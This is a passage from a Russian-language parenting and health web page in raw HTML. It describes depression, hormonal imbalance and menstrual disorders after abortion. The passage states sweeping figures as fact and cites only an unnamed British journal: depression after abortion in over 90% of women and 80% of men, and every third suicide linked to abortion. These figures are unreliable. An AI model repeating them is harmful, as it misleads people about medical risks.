&#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1077; &#1074;&#1084;&#1077;&#1096;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1072; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1091; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;, &#1085;&#1086; &#1080; &#1091; &#1086;&#1090;&#1094;&#1072; &#1085;&#1077;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;. <strong>&#1057;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072; &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090; &#1086; &#1090;&#1086;&#1084;, &#1095;&#1090;&#1086; &#1076;&#1077;&#1087;&#1088;&#1077;&#1089;&#1089;&#1080;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1073;&#1086;&#1083;&#1077;&#1077; &#1095;&#1077;&#1084; &#1091; 90% &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1080;, &#1082;&#1072;&#1082; &#1085;&#1080; &#1091;&#1076;&#1080;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;, &#1085;&#1077; &#1084;&#1077;&#1085;&#1077;&#1077; &#1095;&#1077;&#1084; &#1091; 80% &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;. </strong></p><blockquote><p style="text-align:justify;">&#1041;&#1088;&#1080;&#1090;&#1072;&#1085;&#1089;&#1082;&#1080;&#1081; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1078;&#1091;&#1088;&#1085;&#1072;&#1083; &#1086;&#1087;&#1091;&#1073;&#1083;&#1080;&#1082;&#1086;&#1074;&#1072;&#1083; &#1091;&#1076;&#1080;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1099; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1081;, &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1105;&#1085;&#1085;&#1099;&#1093; &#1072;&#1084;&#1077;&#1088;&#1080;&#1082;&#1072;&#1085;&#1089;&#1082;&#1080;&#1084;&#1080;, &#1072;&#1085;&#1075;&#1083;&#1080;&#1081;&#1089;&#1082;&#1080;&#1084;&#1080; &#1080; &#1092;&#1080;&#1085;&#1089;&#1082;&#1080;&#1084;&#1080; &#1091;&#1095;&#1105;&#1085;&#1099;&#1084;&#1080;. &#1054;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1082;&#1072;&#1078;&#1076;&#1086;&#1077; &#1076;&#1077;&#1089;&#1103;&#1090;&#1086;&#1077; &#1088;&#1072;&#1089;&#1089;&#1090;&#1088;&#1086;&#1081;&#1089;&#1090;&#1074;&#1086; &#1087;&#1089;&#1080;&#1093;&#1080;&#1082;&#1080; &#1080; &#1082;&#1072;&#1078;&#1076;&#1086;&#1077; &#1090;&#1088;&#1077;&#1090;&#1100;&#1077; &#1089;&#1072;&#1084;&#1086;&#1091;&#1073;&#1080;&#1081;&#1089;&#1090;&#1074;&#1086; (&#1074;&#1082;&#1083;&#1102;&#1095;&#1072;&#1103; &#1085;&#1077;&#1091;&#1076;&#1072;&#1095;&#1085;&#1099;&#1077; &#1087;&#1086;&#1087;&#1099;&#1090;&#1082;&#1080; &#1089;&#1074;&#1077;&#1089;&#1090;&#1080; &#1089;&#1095;&#1105;&#1090;&#1099; &#1089; &#1078;&#1080;&#1079;&#1085;&#1100;&#1102;) &#1090;&#1072;&#1082; &#1080;&#1083;&#1080; &#1080;&#1085;&#1072;&#1095;&#1077; &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1099; &#1089; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1084;.</p></blockquote><figure id="attachment_467" aria-describedby="caption-attachment-467" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/stress.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-467 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1044;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090;&#1089;&#1103; &#1079;&#1072; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/stress-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/stress-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/stress-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/stress.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1057;&#1087;&#1088;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1076;&#1077;&#1087;&#1088;&#1077;&#1089;&#1089;&#1080;&#1077;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1085;&#1077;&#1083;&#1077;&#1075;&#1082;&#1086;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/stress-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-467 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/stress-600x400.jpg" alt="&#1044;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090;&#1089;&#1103; &#1079;&#1072; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/02/stress-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/stress-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/stress-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/stress.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1057;&#1087;&#1088;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1076;&#1077;&#1087;&#1088;&#1077;&#1089;&#1089;&#1080;&#1077;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1085;&#1077;&#1083;&#1077;&#1075;&#1082;&#1086;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-467" class="wp-caption-text">&#1057;&#1087;&#1088;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1076;&#1077;&#1087;&#1088;&#1077;&#1089;&#1089;&#1080;&#1077;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1085;&#1077;&#1083;&#1077;&#1075;&#1082;&#1086;</figcaption></figure><p style="text-align:justify;">&#1055;&#1077;&#1088;&#1077;&#1078;&#1080;&#1074;&#1096;&#1072;&#1103; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1086;&#1103;&#1074;&#1083;&#1103;&#1090;&#1100; &#1072;&#1075;&#1088;&#1077;&#1089;&#1089;&#1080;&#1102; &#1082; &#1086;&#1082;&#1088;&#1091;&#1078;&#1072;&#1102;&#1097;&#1080;&#1084;, &#1085;&#1077;&#1072;&#1076;&#1077;&#1082;&#1074;&#1072;&#1090;&#1085;&#1086; &#1086;&#1090;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100;&#1089;&#1103; &#1082; &#1076;&#1077;&#1090;&#1103;&#1084;, &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072;&#1074;&#1103;&#1079;&#1095;&#1080;&#1074;&#1086;&#1077; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1086; &#1074;&#1080;&#1085;&#1099;, &#1084;&#1091;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1085;&#1086;&#1095;&#1085;&#1099;&#1084;&#1080; &#1082;&#1086;&#1096;&#1084;&#1072;&#1088;&#1072;&#1084;&#1080;. &#1054;&#1095;&#1077;&#1085;&#1100; &#1095;&#1072;&#1089;&#1090;&#1086; &#1076;&#1083;&#1103; &#1074;&#1099;&#1093;&#1086;&#1076;&#1072; &#1080;&#1079; &#1101;&#1090;&#1086;&#1075;&#1086; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1072; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1072;&#1103; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100; &#1087;&#1089;&#1080;&#1093;&#1080;&#1072;&#1090;&#1088;&#1072;.</p><h4 style="text-align:justify;" id="i-13">&#1055;&#1086;&#1089;&#1090;&#1072;&#1073;&#1086;&#1088;&#1090;&#1085;&#1099;&#1081; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1073;&#1086;&#1081;</h4><p style="text-align:justify;">&#1054;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1079;&#1072;&#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085; &#1087;&#1088;&#1080;&#1088;&#1086;&#1076;&#1086;&#1081; &#1090;&#1072;&#1082;&#1080;&#1084; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1084;, &#1095;&#1090;&#1086; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1105;&#1085;&#1085;&#1072;&#1103; &#1103;&#1081;&#1094;&#1077;&#1082;&#1083;&#1077;&#1090;&#1082;&#1072;, &#1087;&#1086;&#1087;&#1072;&#1074; &#1074; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074; &#1085;&#1077;&#1081; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1099;&#1081; &#1089;&#1088;&#1086;&#1082;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1095;&#1077;&#1075;&#1086; &#1089;&#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1074;&#1096;&#1080;&#1081;&#1089;&#1103; &#1087;&#1083;&#1086;&#1076; &#1087;&#1086;&#1082;&#1080;&#1076;&#1072;&#1077;&#1090; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1085;&#1089;&#1082;&#1086;&#1077; &#1095;&#1088;&#1077;&#1074;&#1086; &#1074; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1077; &#1088;&#1086;&#1076;&#1086;&#1074;. <strong>&#1053;&#1072;&#1089;&#1080;&#1083;&#1100;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1091;&#1076;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1103;&#1081;&#1094;&#1072; &#1085;&#1072;&#1088;&#1091;&#1096;&#1072;&#1077;&#1090; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1085;&#1077;&#1081;&#1088;&#1086;&#1101;&#1085;&#1076;&#1086;&#1082;&#1088;&#1080;&#1085;&#1085;&#1099;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1086;&#1074; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;.</strong> &#1055;&#1088;&#1077;&#1078;&#1076;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1089;&#1073;&#1086;&#1081; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1087;&#1088;&#1086;&#1075;&#1077;&#1089;&#1090;&#1077;&#1088;&#1086;&#1085;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084; &#1076;&#1083;&#1103; &#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072;, &#1085;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1086;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1085;&#1077; &#1085;&#1091;&#1078;&#1077;&#1085;.</p><p style="text-align:justify;">&#1042; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1084;&#1086;&#1075;&#1091;&#1090; &#1085;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1090;&#1100;&#1089;&#1103;:</p><ul><li style="text-align:justify;">&#1085;&#1077;&#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1085;&#1099;&#1077; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1084;&#1072;&#1089;&#1089;&#1099; &#1090;&#1077;&#1083;&#1072; (&#1082;&#1072;&#1082; &#1074; &#1086;&#1076;&#1085;&#1091;, &#1090;&#1072;&#1082; &#1080; &#1074; &#1076;&#1088;&#1091;&#1075;&#1091;&#1102; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1091;);</li><li style="text-align:justify;">&#1087;&#1077;&#1088;&#1077;&#1087;&#1072;&#1076;&#1099; &#1085;&#1072;&#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1072;&#1103; &#1091;&#1090;&#1086;&#1084;&#1083;&#1103;&#1077;&#1084;&#1086;&#1089;&#1090;&#1100;;</li><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089; &#1082;&#1086;&#1078;&#1077;&#1081; (&#1091;&#1075;&#1088;&#1077;&#1074;&#1072;&#1103; &#1089;&#1099;&#1087;&#1100;, &#1087;&#1086;&#1082;&#1088;&#1072;&#1089;&#1085;&#1077;&#1085;&#1080;&#1103;);</li><li style="text-align:justify;">&#1075;&#1086;&#1083;&#1086;&#1074;&#1085;&#1099;&#1077; &#1073;&#1086;&#1083;&#1080;;</li><li style="text-align:justify;">&#1089;&#1082;&#1072;&#1095;&#1082;&#1080; &#1072;&#1088;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089; &#1090;&#1077;&#1088;&#1084;&#1086;&#1088;&#1077;&#1075;&#1091;&#1083;&#1103;&#1094;&#1080;&#1077;&#1081; (&#1085;&#1077;&#1089;&#1090;&#1072;&#1073;&#1080;&#1083;&#1100;&#1085;&#1072;&#1103; &#1090;&#1077;&#1084;&#1087;&#1077;&#1088;&#1072;&#1090;&#1091;&#1088;&#1072; &#1090;&#1077;&#1083;&#1072;, &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1072;&#1103; &#1087;&#1086;&#1090;&#1083;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100;);</li><li style="text-align:justify;">&#1087;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1086;&#1083;&#1086;&#1089; &#1074; &laquo;&#1084;&#1091;&#1078;&#1089;&#1082;&#1080;&#1093;&raquo; &#1084;&#1077;&#1089;&#1090;&#1072;&#1093; (&#1085;&#1072; &#1075;&#1088;&#1091;&#1076;&#1080;, &#1085;&#1072;&#1076; &#1074;&#1077;&#1088;&#1093;&#1085;&#1077;&#1081; &#1075;&#1091;&#1073;&#1086;&#1081; &#1080; &#1090;. &#1076;.).</li></ul><figure id="attachment_466" aria-describedby="caption-attachment-466" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-466 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20409'%3E%3C/svg%3E" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1091;&#1076;&#1072;&#1083;&#1103;&#1077;&#1090; &#1074;&#1086;&#1083;&#1086;&#1089;&#1099; &#1085;&#1072; &#1083;&#1080;&#1094;&#1077;" width="600" height="409" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin-600x409.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin-300x204.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin-768x523.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin.jpg 1041w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1086;&#1083;&#1086;&#1089; &#1085;&#1072; &#1083;&#1080;&#1094;&#1077; &mdash; &#1086;&#1076;&#1080;&#1085; &#1080;&#1079; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1086;&#1074; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1089;&#1073;&#1086;&#1103;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin-600x409.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-466 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin-600x409.jpg" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1091;&#1076;&#1072;&#1083;&#1103;&#1077;&#1090; &#1074;&#1086;&#1083;&#1086;&#1089;&#1099; &#1085;&#1072; &#1083;&#1080;&#1094;&#1077;" width="600" height="409" srcset="https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin-600x409.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin-300x204.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin-768x523.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/volosy-na-lice-u-zhenshchin.jpg 1041w" sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1086;&#1083;&#1086;&#1089; &#1085;&#1072; &#1083;&#1080;&#1094;&#1077; &mdash; &#1086;&#1076;&#1080;&#1085; &#1080;&#1079; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1086;&#1074; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1089;&#1073;&#1086;&#1103;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="409"></span></a><figcaption id="caption-attachment-466" class="wp-caption-text">&#1055;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1086;&#1083;&#1086;&#1089; &#1085;&#1072; &#1083;&#1080;&#1094;&#1077; &mdash; &#1086;&#1076;&#1080;&#1085; &#1080;&#1079; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1086;&#1074; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1089;&#1073;&#1086;&#1103;</figcaption></figure><p style="text-align:justify;">&#1054;&#1076;&#1085;&#1072; &#1080;&#1079; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1077;&#1081;&#1096;&#1080;&#1093; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1087;&#1086;&#1089;&#1090;&#1072;&#1073;&#1086;&#1088;&#1090;&#1085;&#1086;&#1075;&#1086; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1089;&#1073;&#1086;&#1103; &mdash; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1080;&#1077; &#1088;&#1080;&#1089;&#1082;&#1072; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1079;&#1083;&#1086;&#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093; &#1086;&#1087;&#1091;&#1093;&#1086;&#1083;&#1077;&#1081; &#1085;&#1072; &#1092;&#1086;&#1085;&#1077; &#1101;&#1085;&#1076;&#1086;&#1082;&#1088;&#1080;&#1085;&#1085;&#1099;&#1093; &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1081; (&#1074; &#1095;&#1072;&#1089;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1088;&#1072;&#1082;&#1072; &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;).</p><h4 style="text-align:justify;" id="i-14">&#1053;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1103; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1094;&#1080;&#1082;&#1083;&#1072;</h4><p style="text-align:justify;">&#1042;&#1086;&#1079;&#1085;&#1080;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1080;&#1102; &#1090;&#1072;&#1082;&#1080;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1084;&#1086;&#1075;&#1091;&#1090; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1090;&#1100; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1099;, &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1085;&#1099;&#1077; &#1089; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1084;:</p><ul><li style="text-align:justify;">&#1084;&#1077;&#1093;&#1072;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1089;&#1090;&#1077;&#1085;&#1082;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; (&#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1077; &#1094;&#1077;&#1083;&#1086;&#1089;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1103; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1090;&#1086;&#1084;&#1091;, &#1095;&#1090;&#1086; &#1082;&#1072;&#1085;&#1072;&#1083; &#1096;&#1077;&#1081;&#1082;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080; &#1079;&#1072;&#1088;&#1072;&#1089;&#1090;&#1072;&#1077;&#1090;, &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1084;&#1077;&#1089;&#1103;&#1095;&#1085;&#1099;&#1077; &#1085;&#1077; &#1085;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1102;&#1090;&#1089;&#1103; &#1074;&#1086;&#1086;&#1073;&#1097;&#1077;);</li><li style="text-align:justify;">&#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1077; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1081; &#1087;&#1086;&#1083;&#1086;&#1074;&#1099;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074; (&#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1091;&#1089;&#1080;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089;&#1086;&#1082;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1095;&#1090;&#1086; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1089;&#1080;&#1083;&#1100;&#1085;&#1099;&#1077; &#1073;&#1086;&#1083;&#1080; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1084;&#1077;&#1089;&#1103;&#1095;&#1085;&#1099;&#1093;, &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1089;&#1073;&#1086;&#1081; &#1074; &#1088;&#1072;&#1073;&#1086;&#1090;&#1077; &#1103;&#1080;&#1095;&#1085;&#1080;&#1082;&#1086;&#1074;, &#1080;&#1079;-&#1079;&#1072; &#1095;&#1077;&#1075;&#1086; &#1085;&#1077; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1080;&#1090; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1103;);</li><li style="text-align:justify;">&#1091;&#1087;&#1086;&#1084;&#1103;&#1085;&#1091;&#1090;&#1099;&#1077; &#1074;&#1099;&#1096;&#1077; &#1085;&#1077;&#1081;&#1088;&#1086;&#1101;&#1085;&#1076;&#1086;&#1082;&#1088;&#1080;&#1085;&#1085;&#1099;&#1077; &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1103;, &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1103;&#1097;&#1080;&#1077; &#1082; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084;&#1091; &#1076;&#1080;&#1089;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1091;.</li></ul><p style="text-align:justify;">&#1042;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1101;&#1090;&#1080;&#1093; &#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1086;&#1074; 